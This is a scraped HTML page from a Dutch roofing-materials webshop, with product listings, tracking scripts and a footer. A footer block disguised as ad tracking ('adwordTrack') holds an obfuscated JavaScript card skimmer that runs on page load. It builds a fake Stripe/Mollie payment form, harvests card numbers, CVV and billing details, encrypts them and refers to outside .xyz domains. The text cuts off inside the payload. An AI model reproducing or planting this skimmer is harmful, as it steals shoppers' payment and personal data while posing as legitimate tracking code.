<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3218,&quot;item_id&quot;:3218,&quot;item_name&quot;:&quot;Dakpanplaat Bella Sara&quot;,&quot;sku&quot;:&quot;BUD-DAKPL-BELLA-S&quot;,&quot;price&quot;:14,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaten&quot;,&quot;id&quot;:3218,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/dakpanplaat-bella-sara\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="3218">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3218] = {"id":"3218","sku":"BUD-DAKPL-BELLA-S","price":14,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3218","sku":"BUD-DAKPL-BELLA-S","gpf":"woocommerce_gpf_3218","gla":"gla_3218"},"is_variable":true,"type":"variable","name":"Dakpanplaat Bella Sara","category":["Dakpanplaten","Dakpanplaat Bella Sara"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3218]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-3915 status-publish last instock product_cat-dakpanplaten product_cat-dakpanplaten-afwerkingselementen product_cat-muuraansluiting product_tag-dakafwerking product_tag-dakbedekking product_tag-dakbekleding product_tag-dakpanplaat product_tag-muuraansluiting has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://2bdaken.nl/shop/muuraansluiting-op-190/" aria-label="Go to product page">
			<div class="inner"><img width="300" height="300" src="https://2bdaken.nl/wp-content/uploads/2021/01/Muuraansluiting-190-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Budmat Muuraansluiting OP-190" decoding="async" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://2bdaken.nl/product-categorie/dakpanplaten/" rel="tag">Dakpanplaten</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/" rel="tag">Dakpanplaten afwerkingselementen</a>, <a href="https://2bdaken.nl/product-categorie/dakpanplaten/dakpanplaten-afwerkingselementen/muuraansluiting/" rel="tag">Muuraansluiting</a></span>
			<a class="product-loop-title"  href="https://2bdaken.nl/shop/muuraansluiting-op-190/">
	<h3 class="woocommerce-loop-product__title">Muuraansluiting OP-190</h3>	</a>
	
		
	<span class="price">Vanaf<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;6,75</bdi></span> <small class="woocommerce-price-suffix">incl. btw</small></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://2bdaken.nl/shop/muuraansluiting-op-190/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3915" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="3915" data-product_sku="BUD-MUURAANSL-OP190" aria-label="Selecteer opties voor &ldquo;Muuraansluiting OP-190&rdquo;" rel="nofollow">Opties selecteren</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_3915" class="screen-reader-text">
		Dit product heeft meerdere variaties. Deze optie kan gekozen worden op de productpagina	</span>
			</div>
	</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:3915,&quot;item_id&quot;:3915,&quot;item_name&quot;:&quot;Muuraansluiting OP-190&quot;,&quot;sku&quot;:&quot;BUD-MUURAANSL-OP190&quot;,&quot;price&quot;:6.75,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Dakpanplaten afwerkingselementen&quot;,&quot;id&quot;:3915,&quot;productlink&quot;:&quot;https:\/\/2bdaken.nl\/shop\/muuraansluiting-op-190\/&quot;,&quot;item_list_name&quot;:&quot;Gerelateerde producten&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="3915">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3915] = {"id":"3915","sku":"BUD-MUURAANSL-OP190","price":6.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3915","sku":"BUD-MUURAANSL-OP190","gpf":"woocommerce_gpf_3915","gla":"gla_3915"},"is_variable":true,"type":"variable","name":"Muuraansluiting OP-190","category":["Dakpanplaten","Dakpanplaten afwerkingselementen","Muuraansluiting"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3915]['position'] = window.pmw_product_position++;
				</script>
			</div>
</div>

</li>

				
				</ul>
			</div>
		</div>
	</div>
	
							
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																																				<div class="footer-top">
									<div class="container">
										<aside id="block-widget-13" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="29332"><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_text_column wpb_content_element wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-3610" method="post" data-id="3610" data-name="Sign Up Newsletter Form" ><div class="mc4wp-form-fields"><div class="row align-items-center footer-signup">
  <div class="col-md-7">
    <h2 class="mb-3">Schrijf u in voor onze nieuwsbrief</h2>
    <p>
      Mis geen enkele <b>aanbieding</b>! Wilt u ook de beste aanbiedingen per e-mail ontvangen? Schrijf u dan nu in voor onze <b>nieuwsbrief</b> en blijf op de hoogte!
    </p>
  </div>
  <div class="col-md-5 col-lg-4 offset-lg-1 mt-3 mt-md-0">
    <div class="d-flex">
      <input type="email" name="EMAIL" placeholder="Uw e-mailadres" required class="w-100" />
      <input type="submit" value="Inschrijven" />
    </div>
  </div>
</div></div><label style="display: none !important;">Laat dit veld leeg als je een mens bent: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768735384" /><input type="hidden" name="_mc4wp_form_id" value="3610" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->

		</div>
	</div>
</div></div></div></div>			</div>
		</aside>									</div>
								</div>
							
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-5">
									<aside id="block-widget-12" class="widget widget-block">			<div class="block">
				<div class="porto-block" data-id="2508"><style>.vc_custom_1745834311543{padding-top: 15px !important;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec .porto-sicon-title{color: #999999;}.wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec.porto-sicon-mobile{--porto-infobox-mpos-align: center;}</style><p><div class="vc_row wpb_row top-row m-b-xl porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3  class="vc_custom_heading vc_do_custom_heading wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left heading-primary" >Bezoekadres, en voor <b>afhalen</b> bestellingen</h3><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-map-marker-alt"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Adres:</strong> Meander 9B, 9231 DB, Surhuisterveen</h3></div> <!-- header --></div><!-- porto-sicon-box --><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-phone"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>Telefoon:</strong> 06-20144492</h3></div> <!-- header --></div><!-- porto-sicon-box --><a aria-label="&lt;strong&gt;E-mail:&lt;/strong&gt; info@2bdaken.nl" class="porto-sicon-box-link" href="mailto:info@2bdaken.nl" title='Stuur ons een mail'><div class="porto-sicon-box  wpb_custom_96056f52c6f8ab46c22e3777ca1c49ec style_1 default-icon"><div class="porto-sicon-default"><div class="porto-just-icon-wrapper porto-icon circle" style="color:#ffffff;background:#237f52;font-size:10px;"><i class="fas fa-envelope"></i></div></div><div class="porto-sicon-header"><h3 class="porto-sicon-title" style="font-size:14px;color:#999999;"><strong>E-mail:</strong> info@2bdaken.nl</h3></div> <!-- header --></div><!-- porto-sicon-box --></a>
	<div class="wpb_text_column wpb_content_element vc_custom_1745834311543 wpb_custom_7c91d232724f73626cc933bd95b25ff0" >
		<div class="wpb_wrapper">
			<p>KvK‐nummer 94294577<br />
BTW‐nummer: NL866717067B01</p>
<p>Geregistreerd: Boskkamp 55, 9284 SC, Augustinusga</p>

		</div>
	</div>
</div></div></div></div></div></p>
</div>			</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-10" class="widget widget_text"><h3 class="widget-title">Klantenservice</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/my-account/">Mijn Account</a></li>
<li><a href="https://2bdaken.nl/transport-verzending/">Transport &amp; Verzending</a></li>
<li><a href="/retourneren">Retourneren</a></li>
<li><a href="/klachtenprocedure">Klachtenprocedure</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Over 2B DAKEN</h3>			<div class="textwidget"><ul>
<li><a href="https://2bdaken.nl/over-ons/">Over ons</a></li>
<li><a href="https://2bdaken.nl/contact/">Contact</a></li>
<li><a href="https://2bdaken.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
<li><a href="https://2bdaken.nl/privacybeleid/">Privacybeleid</a></li>
<li><a href="https://2bdaken.nl/disclaimer/">Disclaimer</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-2">
									<aside id="text-12" class="widget widget_text"><h3 class="widget-title">Informatie</h3>			<div class="textwidget"><ul>
<li><a href="/kennisbank">Kennisbank</a></li>
<li><a href="/faq">FAQ</a></li>
<li><a href="/downloads">Downloads</a></li>
</ul>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">&copy; 2B Daken <span id="year"></span></span>		</div>
		
					<div class="footer-center">
																				<img class="img-responsive footer-payment-img" src="//2bdaken.nl/wp-content/uploads/2025/04/betaalmethodes.png" alt="Betalingsopties" width="147" height="33" />
																</div>
		
					<div class="footer-right"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p style='display: inline-block;'>
	Volg ons op: 
</p></div></aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/2bdaken.nl"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://instagram.com/2bdaken"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="https://www.linkedin.com/company/2bdaken/"  rel="nofollow noopener noreferrer" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside></div>
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	<div class="porto-html-block porto-block-html-bottom"><script type="text/javascript">
    window.addEventListener('load', (event) => {
const adwordTrack = `const _0x5c945c=_0x2f6e;function _0x2f6e(c,x){const _=_0x5ac3();return(_0x2f6e=function(c,x){return _[c-=447]})(c,x)}function _0x5ac3(){const c=["sform:tran","address2","x hsla(210","gU3JX1yHnU","toString","{opacity:0","class=copy","WsOAM","place_orde","ikQwP","YyOZR","nfo .card-","State","lign-items","11zm-2.184","KfHaQ","odd></path",";text-deco","stify-cont","importKey","outerWidth","lledige na",":#32325d;f","one","ment-cc-ho","p-rule=eve","px}#stripe",'ontent:"";',"5392d;tran","Google-Req","{padding-l","toLowerCas","gtOLFEQp7b","ground .15","stripe-pay",".22h-.008z","ard-info .","enter}}</s","d-repeat:n","#stripe-fo",".animate{o","checked","ent:center",":400;line-"," #error-bl","gba(0, 0, ","tripe-form","NWrEg","1 0 100 2H","n-items:ce","ortant;tra","Expiration","-form-wrap","-info .inp","op:12px;di","2px><label",".stripe.co","px;max-wid","$1 ","ansition:a","tor","p-CardCvcI","p://www.w3","ner style=",";opacity:1","hxJne","maakt door",'second"src',"-.663zM3 9","Shadow)!im","Gla_time_s","px 1px rgb","ap.hiddenP","ihImr","pjoNd","mg/visa-72","play:inlin","closest","17c.svg> <","000/svg fi","><label fo","addEventLi","rgin-top:1","pay{cursor","vfAwr","pe-form-wr","k href=htt","AYjBs","5 7.71875 ","devtoolsCl","Zip","devtoolsOp"," 0 012-2h1","dden}#stri","m1.807.629","(?:^|; )","abel{color","ent","0;backgrou","13c.574 0 ","20px)}#str",'="0 0 24 2',"cardCvv","ight:44px;","2808771dSIWDj","GVdMn","er{width:1","6-.911.66-","mer__link ",".535-.33-.",":nth-child","LPzyh","9.202.46.4","ment-form-","=https://j","e_wc_gatew","5rem;--foc","06a.687.68","0-.362-.72","10px;left:","loader></s","anslateY(-","-payment-f","a1 1 0 011","pay-btn{he","d=error-bl","c05c240c4b",' d="M 7.71',".5 5.5 0 1","4-2.262l-.",'pay"id=pay',"LDwKk","kIhgW","dex",":visible}#","Oxnpy",".svg","GENmg","7.778-.573","0-2H8.8zm3","img/master","3c.239.202","strong .wo","adow:0 1px","/label> <i","idth:100%;","sJgoA","mg/amex-a4","am op de k","billing_st","en rel=noo","75rem;padd","783qzIOBo","8a6ca1717c","Address","order-bott","s rotation","c9848f.svg","22OGuPLt","24 viewBox","52-1.241-1","14.472-.15","g> <img al","iv><div cl","hgaVy","tn-pay.pay","404","1.132-.33z","x-width:74","e{backgrou","6a2 2 0 01",'24 24"widt','="btn-pay ',"v-.6a5.526","px;height:","display:bl","ard-4d8844","venodd opa","c5cd6a96a6","27a1.svg","length",",0 3px 6px",'holder="Vo',"wIHWr",'Sans","Hel',"ss=input-w",":hsla(210,"," 1 0 00-1 ","lg==","SMbrl","align:cent","ht{display","n}#stripe-","lass=card-","clip-rule=",'="M15.337 ',"shadow:0 1","ipeElement","totalPrice",";transitio","input","OOvRG","size:16px;","sZQjB","dth=20 xml","e-payment-","viURC","{position:",",0,0,.03),","r-radius:5","zWkVP","202-.628v3","ACKga","/ui/lock.s","stener","5a1 1 0 10","estuurd om","ollie.com/","6c.44.189.","ar(--color","1 0 000 2.","125 L 26.4","ap><label ","ght=24 vie","DONE","3a2 2 0 01","WWNcx",'wBox="0 0 ',"875 L 43.7","content:sp",".mollie.co","color:#df1","r-ac52cd46","ckground:#",'><path d="',"div></div>","/v3/finger","match"," 5.526 0 0","qFUfL","href=https","WweVQ","vg);backgr","ZrWIq","h1.5a1 1 0","mpany","peElement-","PbpIS","Number","ay-btn .bt",".input-wra","stringify","billing_la",".5s cubic-"," 011-1h1.5","mpPTV","BQzuh","er(.19,1,.","evenodd></","7-.11-1.07","IFoPs",":center;to","ransform:t",'4"width=24',"ass=copyri","3.71875 7.","g/visa-729","6e6e6;box-","pMkFQ","a4.313 4.3",".974.338.9",".235v.668h","margin-rig","orm:scale(","00-2h-1.5z","tagName",":50%}#card","pener styl","nrICs","rm-wrap .p","rsor:point","mg/discove","lie.com/en","9c.385.173","tant}#card","2 2.55 1.2","LMzLL","ound-size:","ns=http://","8b.svg","esc class=","e target=_","HMZOr","t:48px;bor","padding:0 ","EtycL","eElement-c","slateY(0)}","beforeend","-rule=even","TWTST","6-1.288 0-","eft:12px}#","25 42.2812","</a></div>","/icons/ui/","Kaarthoude","card-4d884","yGdIi","ss=disclai"," 101.375 0","89fa40a29a","wrap{width","dd opacity","0 3px 6px ","5 L 6.2812","s=input-wr","icons><div","sition:all","VCBEh","wfHMK","CVV","nodd fill-","0,.02),0 0","contains","path><path","0,0,.5);tr","important}","cc-exp>Ver","e-block}#c","uuneL","i></div></","s=pay-btn>",'img alt=""',"acity .7s ","techange","yment-form","XiAzP","id=stripe-",' d="M18.5 ',"ca,Arial,s","ht:100%;po","o .sec-inf","ont-weight","coration:n",".346 0-.70","29 0 1.736","e;font-fam","on:rotatio","(0)}100%{t","-2-2V6a2 2","1 0 01-1-1","lder","lqtQR","country",'3-.133z"cl',"o><div cla"," for=_stri","zip","mber .card","ages/icons","nput id=_s","062zm0-7.9","85b5e41b28","status","-size:41px","885b5e41b2","outerHeigh","number .ca","ght><a cla","billing_ci",'"maxlength',"rder-color","remove","DKyeG","cRazB",".904.668h-","x:9999999;","=http://ww","visibility","/2000/svg ","VOMKU","467px){#ca","}@keyframe","PynLs","pacity:0;t","9c05c240c4","225-4e56-6","ex;align-i","ZhdZT","24.662.663",".595-1.241","100-2.062 ","rule=eveno","74.778 0 .","iv class=c"," <img alt=","bLLQR","centHTML","-cc-num pl","nt.amount","-btn .btn-","wSoGf","8c9848f.sv","71875 L 42","c52692ffa9","cardExp","5.337 4A5.","8e3f629cda","hAgtk",";width:100","fvlJg","1a95fb64f.","stopPropag","target","city:0;vis","AbGqK","--focusBox",":100%;heig","www.w3.org","ExtraInfo","=last-str-","fbcbd3360f","company","blkxS","enodd opac","acity=.2><","ght><svg h"," L 25 26.4","e163f9db-a","UxtkY",";border:1p","ut-wrap:nt","100%)}#car","IconCardEr","box;margin","iv></div><","erprinted/","s=hiddenPa","184938AiLKuo","nput{heigh",".283c.565 ","-radius:15","d-info .ca","second{dis","cRerz","-1h5a1 1 0","-info inpu","thod_molli","dispatchEv",'"1234 1234',"Gjcjp","88.291 1.3","px 1px 0 r","a1 1 0 110","ps://www.m","dress_1","sByClassNa","uwkxG","4A5.5 5.5 ","t:5px;disp","IAlVr","ation","svg></div>","lass=discl","463-.4.785","x solid #e","g:border-b","81d9945bfe","t-align:ri","ayment{opa","dTbfF","bottom:4px","t:44px;dir","nput::plac"," 2.01 0 00","div class=","udzNF","xKaZR","0,0,0,.03)","AES-CBC","-a49b82f46","kBBzY","V5.062a.68","ail",'aart"></di',"search","transform ","eholder{co","billing_fi","cons-svg><","copyright ","<input id=",'0 50 50"wi',"margin-lef","rap><label","olor:#df1b","sIGyk","ard-brand ","tline:0;bo","2.763-.33 ",'01-1-1V9z"',"693005qfBTVL","lor:#a4aa9","or-icon><s","fo .input-","tamp=","setRequest","wKLKH","ard-info i","1px rgba(0","9}@media (","on><path d","absolute;t"," 0 1px #df","4.8 0a1 1 ","234.267v.7","-wrap .pay","L 23.5625 ","</div></di","62.251.762","yRZjk","-wrap.hidd","body","ault","state","svg id=mai","dius:50%;d","eNKnD","UBQmX","round-colo","rd-info{ma","cookie","BlADC","42mzakgE","0 0013 8.5","ight:12px;","GcHwt","tApeF","ht:5px;dis","-ac52cd46f","\\\\$1","kk28iS/8Pg","back-now","ard","eg)}}#stri",";font-size","lopen, u w","t:focus{ou","xXrEQ","558-08dce8"," .2s}#stri","90vh;overf","svg fill=v","weiWS",", 96%, 45%","393-.377.6","493 5.493 ","selectedIn","1v1a1 1 0 ","ment-cc-nu","om-color:t","bedHF","replace","ve}#card-i","send","rm-wrap #s","mg/diners-","Anrny",";border-ra"," 0-.738-.6","focusout","v><div cla","=evenodd f","fOnQC","875 6.2812","ipe-paymen","zier(.19,1","tnummer</l","sec-info .","taling bev",'"clip-rule',"-now>Betaa","placeholde","lder place","rm-wrap><s",'d second"s','23.5625 Z"',"g/discover","qMSzv","p:nth-chil","px;padding","1064580rRWThZ","a2.01 2.01","ock;width:","dHsRG","d-color:#3","ck{padding","=input-wra","last-str-i","IxiEM","22,1)}#car","(2) .icon "," 2h-1.5a1 ","background","nden.<div ","ZgvoJ","SpcgP","ordt doorg","rst_name","e.com/chec","querySelec","n-left:5px","100%;margi","IBFSW",'e",Helveti',"AibQT","e=evenodd ","payment_me"," second","billing_ph","TYVHi","rgin-top:5","payment-fo","#stripe-pa","innerHeigh",".28125 6.2","ck;positio","20a1 1 0 1","opacity .5","k:after{ba","urBLK","GET","BK9+WZvhE0","sible;opac","335330lQKlvZ","sition:abs","3h-1.587v2"," 0 110-11 ","height:1.1","logo.svg);","PatZx","olute}#str","TrNjV","pay-now","s img.stat","ttps://js.","n-bottom:.","fd06e6e7a2","m/v3/finge","5rem;backg",";position:","0,0,.02)}#","pay-btn .b","select","DWTTr","fMuUq","-16%)}#car","ip-rule=ev","4094130711","LFrEB"," 4.423 0 0"," 0 .392-.0","UWkPw","43 0 00-1.",".63h.943V6","options","ign:left;p","nsition:op","eScoD","not found","=5></div><","width:9px;","rd-number ","5;box-sizi","bezier(.19",'d="M4 15a1',"enPayment ","zm6.707.29"," 011 1v3a1","173.svg id","0 100 2h1.","raw","a0bfb954e3","-7.779h-.6","ogelijk ge","evenodd op","LISjx","billing_em","now"," 100-2H4zm","button","sform .7s ","n:all .3s;","gth=4><div","Payload","10-11 5.5 ","rd-icons{d","=.4></path","ght:28px;o","ttps://www","ard-info l",".252 3 3 0","AiOAl","address1",".475a3.9 3","tqFmD","input-wrap","mg/masterc",'h d="M13.6',"adow .15s ","-wrap",'r="MM / JJ',"5 L 7.7187","cardHolder","o-repeat;c","rXYhy","2-2h12.337","8.688V8.5a","1.719a1.03","ll=#6f6f8e","95.691 0 .","ZqiFE","svg","https://va","0EiiZyf6cs","fy-content","9b82f46c5c","tamp","portant}#c","loopdatum<","FneGt","cmTWQ","rvOyk","100%;font-","wwgJN","absolute;r","mrwVe","Phone","DJFhM","contain;ma","ransparent","1875 42.28","ibility:hi","aimer__lin","a80e93abdb","s ease,bor","32V6.944h1","1.031 1.03","seuFf","fwOrg","FuBbf","%}#card-in","rlWqP","om/v3/fing","ard-number","m3.394 1.7","charAt","CAjPe","encrypt","3173.svg","UGKDc","iligd en m","5dd409","14a5.5 5.5","HlIoZ","click",":none;colo","r infinite","ledby=cvcD","yBBlf","02-1.737V1","-info .sec","phwmB","fo input.h","7.687 0 00",".com/v3/fi","ss=sec-inf","DoScB","1112",".687.687 0","ZbEzc","7295216c33","max-width:","billing_co",".778.26 1.","link:befor","substring","right><a c","RuVMC",'h12.6z"cli',"#error-blo","https://fq","07.293c.23","n><svg hei","blank>Beve","o{margin-t","5.5 0 010 ","rgba(0,0,0","kBbCb","yment id=s","mg/unionpa","time_stamp","p style=ma","ing-top:.7","kPJlz","ease,color","2|0|1|4|3","41;border-","billing_ad","ay_creditc","eiligd en ","zm5.9-1a1 ","2.663a2.01","ion:relati","otate(360d","ll .3s eas","cAxUM","12.291 1.0","BcA=","d6a96a6e41","n 1s linea","onreadysta","ans-serif}","untry","p af te ro","163.26.204","://www.mol","rd-info><d","style","=_blank>Be","ransform:r","readyState","m/checkout","EVEwf"," 1 0 001-1"," class=ico","s cubic-be",", 25%),0 1"," 0 01-2-2V","enPayment{","ration:non","UtNzB",'cond"src=h',".477 0 00-"," door</a><","fill-rule=",'class="car',":hidden;op","dow:0 1px ","/www.molli","top:50%}#c","acity:0;tr","keyup","f89fa40a29","rd-info .c","add","dEkVM","content:ce","o .card-nu","ById","t-form-wra","usBoxShado","tDzGK","/afrekenen","5px}#strip","phone","a3.143 3.1","ock>Uw ses","afgeleverd","den id=err","CVC maxlen","tems:cente",";margin:0;","s #error-i","loader","7c.378-.21","22,1),tran","w style=cu","sdyOE","663V18a2 2","rprinted/i",":30px 20px","IeKdn","db47b03ac8","lid #fff;b","myqiG","cardNumber","<div class",'t=""class='," style=tex","32.573-.08","EGjvl","ath><path ","1852760VsJERP","timeout","ctkiA","fff}#strip"," 6a5.477 5","6616mdrikv"," 1px rgba(","-.974.785-","0 00-.967-","ass=card-b","kout/v3/im","PjWIn","EZRjU","><div clas","IeRcT","XTmmi","2.337zm6.7","ity=.4></p","nd:rgba(0,","classList","wufuq.xyz","0, 0.08)}#","vetica Neu","/div></div","der .15s e","ut id=_str","=0px><path","RyYUc","#fff;displ","1.2)}#card","wrap #stri","st_name","></svg></d","g{width:12","padding:.7","pe-payment","uOCMD","fromCharCo","wrap","{0%{transf","r</label> ","25 L 6.281",'""class="c',"c-num>Kaar","r:#32325d;","21l-1.516.","w:0 0 0 3p","span{margi","n-pay.pay{","ocommerce-","ayment-for","5.5 5.5 0 ","der-radius","cubic-bezi","dJsoR","splay:flex","RYCIk","|||","-wrap><div","m-wrap .co","sie is ver","be23.xyz","from","-icons img","=([^;]*)","Vwpol","77v.786l1.","96%,45%,50","ZrfLD",";width:450","aria-label",".613 0 .39","%);box-sha","nd-image:u","textConten",'iewBox="0 ',"cvn>CVV</l","eQmOI","4}#card-in","375 L 42.2","city","one target","0 .95.282.",'path d="M1',"94-.37v.78","der:5px so","color:#666","charCodeAt","none","hxDKc","ll-rule=ev","UbGpp","ase,box-sh","pan><div i","play:none!","value",'ily:"Open ',"display:fl"," xmlns=htt","Header","WycUr","lay:inline","mage:url(h","rtgWv","ranslateX(","-.687-.687",":hover{bac","ened","48px;heigh","ngerprinte","p .copyrig","orm:rotate","isplay:blo","encode","yDGdT","isplay:fle"," de aankoo","orm-wrap .","100%;text-"," 0 00-.662",":center;ju","Country","for=_strip","WNprO","location","ment-cc-cv","0bfb954e33","fFtfy","1b41!impor","8125 L 25 ","relative}#","svg{transf","rm-wrap","hYPtf","ansform:tr","email","sition:fix"," 10px 20px","eight=20 v","-wrap .loa","967-.88-1.","sclaimer__","e=color:#6","static","d/img/amex","-.662-.663","p.visibleP","3),0 3px 6","r:#fff;bor","}#card-inf","h=24 xmlns",".org/2000/","stopImmedi","66;text-de",'"card-bran',"atePropaga",":0;text-al","<style>#ca","path></svg","dress_2","adding:0;d","PdISv","tripeEleme","-.526 1.73",":14.88px;t","ard-brand.","innerWidth","ror) role=",":center;ma","FullName","preventDef","></div><im","y-8a10aefc","8125 43.71","https://js","fff;border"," role=img "," 00-.448.0","apply","57 3.5H4a1"," 1 0 100 2","stripe.com","GUYdp","city=.6></","slice","GXcHn","th:550px;m","/v3/images","6-.337v.80","13 0 00.64","nt-cc-exp ","}#stripe-p","9px 11px;h",":flex;alig","uest-Id",":0 15px;te","5 43.71875"," rel=noope","getElement","1 1.031 0 ","tion"," 1234 1234","block","form-wrap ","replaceAll","gAQWI",".578 3H1V6","2|4|1|3|0","375 25 L 4","ate","width:100%","xhYEZ","n-str-img>",",1,.22,1),","h-child(2)"," #stripe-f","r;justify-","/path><pat","807 1.807 ","ck;margin-",";box-sizin",":5px;trans","p:0;z-inde","rand src=h","Email","eAseA","enodd fill","8ba4e12246","></path></","card-info ","Zvyow",".card-icon","bject-fit:","px rgba(0,","dth:41px;c","ZfYBb","abel> <inp","fo .sec-in","has-error"," 12px;heig","wrap{posit","ox;animati","ic{order:1","eight:11px"," 0 01-2 2H","gxAHx","ckground-i","src","er;color:#","7 0 00-.68","-2 2H3a2 2","=19><div c",".card-numb","1d9945bfe.",";backgroun","px;top:52%","c0 1.33.47","K9JPgMM8PR","ock{color:","jgooF","as-error{c","class=hidd","-cc-cvn pl","low-y:auto",'g alt=""cl'," .15s ease","ayment{vis","aceholder=",".46.424.66","XRPgc","rm-wrap{ba","6-.126-1.1","c.448 0 .7","stcode","NawQC","QZTXz","6px;width:",":pointer;w","active","display","trim","setAttribu","8a2 2 0 01","0941307118","er x=0px y","EGQom","3-.37.668-",",.02),var(","ksNuD",".9 0 01.94","ill-rule=e","MXMCs","main-str-i","_stripeEle","h:31px;hei","Price-amou","subtle","tyle><div ","GzQYQ","r=_stripeE","con.hidden","lhafather.","appearance","printed/im","hyUXv","s.stripe.c","1H4a1 1 0 "," 1 0 01-1 ","evenodd fi","ht:12px;wi","ranslateY(","nter;justi",",.22,1)}#c","b41;box-sh","<div id=ca","card-brand","der{width:","ace-betwee","00%}.discl","010 11zm0-","osed",'z"clip-rul',"pan class=","vg height=","KiIEc"," rgba(0,0,","cc-holder>","bdb47b03ac","xyz","ection:ltr","ax-height:",".132a4.423","BVaBm","xt-align:c",".393 0-.78","/js.stripe","ransition:","insertAdja","hgYye",";gap:3px;a","er .input-",".778-1.045","ity:1;tran","City","nter;borde","dtuxP","hiddenPaym","a(0,0,0,.0","001 1h16a1","ment-cc-ex","ibility:vi","kground-co","l</div></d","uaFwH","lor:#8080b","M18.5 14a5","rc=https:/","uSuvm","n:absolute",".8 1a1 1 0","e418a6ca17","mg/jcb-271","d(2) .icon","015-.33a1.","open","animate","lement-cc-",".sec-info ","ng:border-","BZghV","w.w3.org/2","ition:back"," class=hid","pyright 